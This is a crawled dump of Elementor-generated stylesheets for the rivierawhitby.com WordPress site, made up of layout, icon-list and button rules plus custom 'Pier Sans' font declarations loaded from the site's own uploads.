.elementor-element.elementor-element-881a326 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-136 .elementor-element.elementor-element-881a326{--grid-column-gap:20px;}.elementor-136 .elementor-element.elementor-element-209942e8{padding:0px 10px 0px 10px;}.elementor-136 .elementor-element.elementor-element-7519ca96{width:50%;}.elementor-bc-flex-widget .elementor-136 .elementor-element.elementor-element-7519ca96.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-136 .elementor-element.elementor-element-7519ca96.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-136 .elementor-element.elementor-element-7519ca96.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-136 .elementor-element.elementor-element-7519ca96 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-136 .elementor-element.elementor-element-542f617{text-align:center;}.elementor-136 .elementor-element.elementor-element-542f617 img{max-width:85%;height:45px;}.elementor-136 .elementor-element.elementor-element-649ba3d2{width:14%;}.elementor-bc-flex-widget .elementor-136 .elementor-element.elementor-element-649ba3d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-136 .elementor-element.elementor-element-649ba3d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-136 .elementor-element.elementor-element-649ba3d2.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-136 .elementor-element.elementor-element-649ba3d2 > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-136 .elementor-element.elementor-element-aa353de > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--dropdown a{padding-top:20px;padding-bottom:20px;}.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:12px !important;}.elementor-136 .elementor-element.elementor-element-aa353de .elementor-menu-toggle{border-width:1px;border-radius:2px;}.elementor-136 .elementor-element.elementor-element-6471ad2{width:36%;}.elementor-bc-flex-widget .elementor-136 .elementor-element.elementor-element-6471ad2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-136 .elementor-element.elementor-element-6471ad2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-136 .elementor-element.elementor-element-6471ad2.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-136 .elementor-element.elementor-element-6471ad2 > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-136 .elementor-element.elementor-element-c9ad851 .elementor-button{font-size:12px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Pier Sans';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://rivierawhitby.com/wp-content/uploads/2020/12/PierSans-Regular.eot');
	src: url('https://rivierawhitby.com/wp-content/uploads/2020/12/PierSans-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://rivierawhitby.com/wp-content/uploads/2020/12/PierSans-Regular.woff2') format('woff2'),
		url('https://rivierawhitby.com/wp-content/uploads/2020/12/PierSans-Regular.woff') format('woff'),
		url('https://rivierawhitby.com/wp-content/uploads/2020/12/PierSans-Regular.ttf') format('truetype'),
		url('https://rivierawhitby.com/wp-content/uploads/2020/12/PierSans-Regular.svg#PierSans') format('svg');
}
@font-face {
	font-family: 'Pier Sans';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://rivierawhitby.com/wp-content/uploads/2020/12/PierSans-Bold.eot');
	src: url('https://rivierawhitby.com/wp-content/uploads/2020/12/PierSans-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://rivierawhitby.com/wp-content/uploads/2020/12/PierSans-Bold.woff2') format('woff2'),
		url('https://rivierawhitby.com/wp-content/uploads/2020/12/PierSans-Bold.woff') format('woff'),
		url('https://rivierawhitby.com/wp-content/uploads/2020/12/PierSans-Bold.ttf') format('truetype'),
		url('https://rivierawhitby.com/wp-content/uploads/2020/12/PierSans-Bold.svg#PierSans') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://rivierawhitby.com/wp-content/uploads/elementor/css/post-270.css?ver=1768918226
body_size: 1289
content:
.elementor-270 .elementor-element.elementor-element-5d88a137:not(.elementor-motion-effects-element-type-background), .elementor-270 .elementor-element.elementor-element-5d88a137 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6424431 );}.elementor-270 .elementor-element.elementor-element-5d88a137 > .elementor-container{max-width:1280px;}.elementor-270 .elementor-element.elementor-element-5d88a137{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:var( --e-global-color-primary );padding:50px 0px 30px 0px;}.elementor-270 .elementor-element.elementor-element-5d88a137 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-270 .elementor-element.elementor-element-5d88a137 a{color:var( --e-global-color-text );}.elementor-270 .elementor-element.elementor-element-5d88a137 a:hover{color:var( --e-global-color-accent );}.elementor-270 .elementor-element.elementor-element-3109c789 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 20px 30px 20px;}.elementor-270 .elementor-element.elementor-element-3c34453{text-align:left;}.elementor-270 .elementor-element.elementor-element-3c34453 .elementor-heading-title{color:var( --e-global-color-dc69891 );}.elementor-270 .elementor-element.elementor-element-17880f89 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-270 .elementor-element.elementor-element-17880f89{text-align:left;color:var( --e-global-color-dc69891 );}.elementor-270 .elementor-element.elementor-element-cc5988f .elementor-button{background-color:transparent;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;background-image:linear-gradient(230deg, var( --e-global-color-b3c0dd5 ) 0%, #92AC6B 100%);border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-7ae5e73 );border-radius:2px 2px 2px 2px;}.elementor-270 .elementor-element.elementor-element-cc5988f .elementor-button:hover, .elementor-270 .elementor-element.elementor-element-cc5988f .elementor-button:focus{background-color:transparent;color:var( --e-global-color-dc69891 );background-image:linear-gradient(230deg, #92AC6B 0%, #92AC6B 100%);}.elementor-270 .elementor-element.elementor-element-cc5988f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-270 .elementor-element.elementor-element-cc5988f .elementor-button:hover svg, .elementor-270 .elementor-element.elementor-element-cc5988f .elementor-button:focus svg{fill:var( --e-global-color-dc69891 );}.elementor-270 .elementor-element.elementor-element-55d3d259 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 20px 30px 20px;}.elementor-270 .elementor-element.elementor-element-3a13cfa2{text-align:left;}.elementor-270 .elementor-element.elementor-element-3a13cfa2 .elementor-heading-title{color:var( --e-global-color-dc69891 );}.elementor-270 .elementor-element.elementor-element-1448e5c{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-270 .elementor-element.elementor-element-1448e5c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-270 .elementor-element.elementor-element-1448e5c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-270 .elementor-element.elementor-element-1448e5c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-270 .elementor-element.elementor-element-1448e5c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-270 .elementor-element.elementor-element-1448e5c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-270 .elementor-element.elementor-element-1448e5c .elementor-icon-list-icon i{color:var( --e-global-color-dc69891 );transition:color 0.3s;}.elementor-270 .elementor-element.elementor-element-1448e5c .elementor-icon-list-icon svg{fill:var( --e-global-color-dc69891 );transition:fill 0.3s;}.elementor-270 .elementor-element.elementor-element-1448e5c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-7fe832a );}.elementor-270 .elementor-element.elementor-element-1448e5c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-7fe832a );}.elementor-270 .elementor-element.elementor-element-1448e5c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-270 .elementor-element.elementor-element-1448e5c .elementor-icon-list-item > a{font-size:15px;font-weight:500;}.elementor-270 .elementor-element.elementor-element-1448e5c .elementor-icon-list-text{color:var( --e-global-color-dc69891 );transition:color 0.3s;}.elementor-270 .elementor-element.elementor-element-1448e5c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-7fe832a );}.elementor-270 .elementor-element.elementor-element-155058c{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-270 .elementor-element.elementor-element-155058c > .elementor-widget-container{margin:0px 0px 0px 80px;}.elementor-270 .elementor-element.elementor-element-155058c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-270 .elementor-element.elementor-element-155058c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-270 .elementor-element.elementor-element-155058c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-270 .elementor-element.elementor-element-155058c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-270 .elementor-element.elementor-element-155058c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-270 .elementor-element.elementor-element-155058c .elementor-icon-list-icon i{color:var( --e-global-color-dc69891 );transition:color 0.3s;}.elementor-270 .elementor-element.elementor-element-155058c .elementor-icon-list-icon svg{fill:var( --e-global-color-dc69891 );transition:fill 0.3s;}.elementor-270 .elementor-element.elementor-element-155058c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-7fe832a );}.elementor-270 .elementor-element.elementor-element-155058c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-7fe832a );}.elementor-270 .elementor-element.elementor-element-155058c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-270 .elementor-element.elementor-element-155058c .elementor-icon-list-item > a{font-size:15px;font-weight:500;}.elementor-270 .elementor-element.elementor-element-155058c .elementor-icon-list-text{color:var( --e-global-color-dc69891 );transition:color 0.3s;}.elementor-270 .elementor-element.elementor-element-155058c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-7fe832a );}.elementor-270 .elementor-element.elementor-element-46876a58 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 20px 30px 20px;}.elementor-270 .elementor-element.elementor-element-501e6342{text-align:left;}.elementor-270 .elementor-element.elementor-element-501e6342 .elementor-heading-title{color:var( --e-global-color-dc69891 );}.elementor-270 .elementor-element.elementor-element-15dcc9f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-270 .elementor-element.elementor-element-15dcc9f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-270 .elementor-element.elementor-element-15dcc9f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-270 .elementor-element.elementor-element-15dcc9f4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-270 .elementor-element.elementor-element-15dcc9f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-270 .elementor-element.elementor-element-15dcc9f4 .elementor-icon-list-icon i{color:var( --e-global-color-dc69891 );transition:color 0.3s;}.elementor-270 .elementor-element.elementor-element-15dcc9f4 .elementor-icon-list-icon svg{fill:var( --e-global-color-dc69891 );transition:fill 0.3s;}.elementor-270 .elementor-element.elementor-element-15dcc9f4 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-7fe832a );}.elementor-270 .elementor-element.elementor-element-15dcc9f4 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-7fe832a );}.elementor-270 .elementor-element.elementor-element-15dcc9f4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-270 .elementor-element.elementor-element-15dcc9f4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-270 .elementor-element.elementor-element-15dcc9f4 .elementor-icon-list-item > a{font-size:15px;font-weight:500;}.elementor-270 .elementor-element.elementor-element-15dcc9f4 .elementor-icon-list-text{color:var( --e-global-color-dc69891 );transition:color 0.3s;}.elementor-270 .elementor-element.elementor-element-15dcc9f4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-7fe832a );}.elementor-270 .elementor-element.elementor-element-4224dac{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;align-self:center;--icon-size:20px;--grid-column-gap:18px;--grid-row-gap:0px;}.elementor-270 .elementor-element.elementor-element-4224dac .elementor-widget-container{text-align:center;}.elementor-270 .elementor-element.elementor-element-4224dac > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-270 .elementor-element.elementor-element-4224dac .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-270 .elementor-element.elementor-element-4224dac .elementor-social-icon i{color:var( --e-global-color-dc69891 );}.elementor-270 .elementor-element.elementor-element-4224dac .elementor-social-icon svg{fill:var( --e-global-color-dc69891 );}.elementor-270 .elementor-element.elementor-element-4224dac .elementor-social-icon:hover i{color:var( --e-global-color-c96f9c6 );}.elementor-270 .elementor-element.elementor-element-4224dac .elementor-social-icon:hover svg{fill:var( --e-global-color-c96f9c6 );}.elementor-270 .elementor-element.elementor-element-5ad9c19b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-270 .elementor-element.elementor-element-5ad9c19b:not(.elementor-motion-effects-element-type-background), .elementor-270 .elementor-element.elementor-element-5ad9c19b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-958f09c );}.elementor-270 .elementor-element.elementor-element-5ad9c19b > .elementor-container{max-width:1280px;}.elementor-270 .elementor-element.elementor-element-5ad9c19b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-270 .elementor-element.elementor-element-5ad9c19b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-270 .elementor-element.elementor-element-734171ba.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-270 .elementor-element.elementor-element-734171ba > .elementor-element-populated{padding:15px 25px 15px 25px;}.elementor-270 .elementor-element.elementor-element-4314b78{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-270 .elementor-element.elementor-element-4314b78 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-270 .elementor-element.elementor-element-4314b78 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-270 .elementor-element.elementor-element-4314b78 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-270 .elementor-element.elementor-element-4314b78 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-270 .elementor-element.elementor-element-4314b78 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-270 .elementor-element.elementor-element-4314b78 .elementor-icon-list-icon i{color:var( --e-global-color-dc69891 );transition:color 0.3s;}.elementor-270 .elementor-element.elementor-element-4314b78 .elementor-icon-list-icon svg{fill:var( --e-global-color-dc69891 );transition:fill 0.3s;}.elementor-270 .elementor-element.elementor-element-4314b78 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-7fe832a );}.elementor-270 .elementor-element.elementor-element-4314b78 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-7fe832a );}.elementor-270 .elementor-element.elementor-element-4314b78 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-270 .elementor-element.elementor-element-4314b78 .elementor-icon-list-item > a{font-size:14px;font-weight:500;}.elementor-270 .elementor-element.elementor-element-4314b78 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-270 .elementor-element.elementor-element-4314b78 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-270 .elementor-element.elementor-element-18f3dbf{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-270 .elementor-element.elementor-element-18f3dbf > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-270 .elementor-element.elementor-element-18f3dbf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(40px/2);}.elementor-270 .elementor-element.elementor-element-18f3dbf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(40px/2);}.elementor-270 .elementor-element.elementor-element-18f3dbf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(40px/2);}.elementor-270 .elementor-element.elementor-element-18f3dbf .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-40px/2);}.elementor-270 .elementor-element.elementor-element-18f3dbf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-40px/2);}.elementor-270 .elementor-element.elementor-element-18f3dbf .elementor-icon-list-icon i{color:var( --e-global-color-dc69891 );transition:color 0.3s;}.elementor-270 .elementor-element.elementor-element-18f3dbf .elementor-icon-list-icon svg{fill:var( --e-global-color-dc69891 );transition:fill 0.3s;}.elementor-270 .elementor-element.elementor-element-18f3dbf .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-7fe832a );}.elementor-270 .elementor-element.elementor-element-18f3dbf .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-7fe832a );}.elementor-270 .elementor-element.elementor-element-18f3dbf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-270 .elementor-element.elementor-element-18f3dbf .elementor-icon-list-item > a{font-size:14px;font-weight:600;}.elementor-270 .elementor-element.elementor-element-18f3dbf .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-270 .elementor-element.elementor-element-18f3dbf .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-c96f9c6 );}.elementor-270 .elementor-element.elementor-element-34a12ea2.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-270 .elementor-element.elementor-element-34a12ea2 > .elementor-element-populated{padding:15px 25px 15px 25px;}.elementor-270 .elementor-element.elementor-element-0bc618d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-270 .elementor-element.elementor-element-0bc618d > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-270 .elementor-element.elementor-element-0bc618d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(40px/2);}.elementor-270 .elementor-element.elementor-element-0bc618d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(40px/2);}.elementor-270 .elementor-element.elementor-element-0bc618d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(40px/2);}.elementor-270 .elementor-element.elementor-element-0bc618d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-40px/2);}.elementor-270 .elementor-element.elementor-element-0bc618d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-40px/2);}.elementor-270 .elementor-element.elementor-element-0bc618d .elementor-icon-list-icon i{color:var( --e-global-color-dc69891 );transition:color 0.3s;}.elementor-270 .elementor-element.elementor-element-0bc618d .elementor-icon-list-icon svg{fill:var( --e-global-color-dc69891 );transition:fill 0.3s;}.elementor-270 .elementor-element.elementor-element-0bc618d .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-7fe832a );}.elementor-270 .elementor-element.elementor-element-0bc618d .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-7fe832a );}.elementor-270 .elementor-element.elementor-element-0bc618d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-270 .elementor-element.elementor-element-0bc618d .elementor-icon-list-item > a{font-size:14px;font-weight:600;}.elementor-270 .elementor-element.elementor-element-0bc618d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-270 .elementor-element.elementor-element-0bc618d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-c96f9c6 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-270 .elementor-element.elementor-element-3109c789{width:100%;}.elementor-270 .elementor-element.elementor-element-55d3d259{width:100%;}.elementor-270 .elementor-element.elementor-element-46876a58{width:100%;}.elementor-270 .elementor-element.elementor-element-734171ba{width:100%;}.elementor-270 .elementor-element.elementor-element-34a12ea2{width:100%;}}@media(max-width:1024px){.elementor-270 .elementor-element.elementor-element-5d88a137{padding:50px 0px 20px 0px;}.elementor-270 .elementor-element.elementor-element-1448e5c{width:auto;max-width:auto;}.elementor-270 .elementor-element.elementor-element-1448e5c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-270 .elementor-element.elementor-element-1448e5c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-270 .elementor-element.elementor-element-1448e5c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-270 .elementor-element.elementor-element-1448e5c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-270 .elementor-element.elementor-element-1448e5c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-270 .elementor-element.elementor-element-155058c{width:auto;max-width:auto;}.elementor-270 .elementor-element.elementor-element-155058c > .elementor-widget-container{margin:0px 0px 0px 80px;}.elementor-270 .elementor-element.elementor-element-155058c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-270 .elementor-element.elementor-element-155058c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-270 .elementor-element.elementor-element-155058c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-270 .elementor-element.elementor-element-155058c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-270 .elementor-element.elementor-element-155058c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-270 .elementor-element.elementor-element-15dcc9f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-270 .elementor-element.elementor-element-15dcc9f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-270 .elementor-element.elementor-element-15dcc9f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-270 .elementor-element.elementor-element-15dcc9f4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-270 .elementor-element.elementor-element-15dcc9f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-270 .elementor-element.elementor-element-5ad9c19b{padding:15px 0px 15px 0px;}.elementor-270 .elementor-element.elementor-element-734171ba.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-270 .elementor-element.elementor-element-734171ba > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-270 .elementor-element.elementor-element-4314b78 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-270 .elementor-element.elementor-element-4314b78 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-270 .elementor-element.elementor-element-4314b78 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-270 .elementor-element.elementor-element-4314b78 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-270 .elementor-element.elementor-element-4314b78 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-270 .elementor-element.elementor-element-18f3dbf > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-270 .elementor-element.elementor-element-18f3dbf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(40px/2);}.elementor-270 .elementor-element.elementor-element-18f3dbf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(40px/2);}.elementor-270 .elementor-element.elementor-element-18f3dbf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(40px/2);}.elementor-270 .elementor-element.elementor-element-18f3dbf .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-40px/2);}.elementor-270 .elementor-element.elementor-element-18f3dbf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-40px/2);}.elementor-270 .elementor-element.elementor-element-34a12ea2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-270 .elementor-element.elementor-element-34a12ea2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 0px 0px;}.elementor-270 .elementor-element.elementor-element-0bc618d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-270 .elementor-element.elementor-element-0bc618d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-270 .elementor-element.elementor-element-0bc618d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-270 .elementor-element.elementor-element-0bc618d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-270 .elementor-element.elementor-element-0bc618d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}}@media(max-width:767px){.elementor-270 .elementor-element.elementor-element-5d88a137{padding:50px 0px 30px 0px;}.elementor-270 .elementor-element.elementor-element-3109c789 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-270 .elementor-element.elementor-element-cc5988f > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-270 .elementor-element.elementor-element-55d3d259.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-270 .elementor-element.elementor-element-55d3d259 > .elementor-element-populated{padding:50px 10px 10px 10px;}.elementor-270 .elementor-element.elementor-element-1448e5c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-270 .elementor-element.elementor-element-1448e5c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-270 .elementor-element.elementor-element-1448e5c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-270 .elementor-element.elementor-element-1448e5c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-270 .elementor-element.elementor-element-1448e5c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-270 .elementor-element.elementor-element-155058c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-270 .elementor-element.elementor-element-155058c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-270 .elementor-element.elementor-element-155058c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-270 .elementor-element.elementor-element-155058c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-270 .elementor-element.elementor-element-155058c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-270 .elementor-element.elementor-element-155058c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-270 .elementor-element.elementor-element-46876a58 > .elementor-element-populated{padding:50px 10px 10px 10px;}.elementor-270 .elementor-element.elementor-element-15dcc9f4 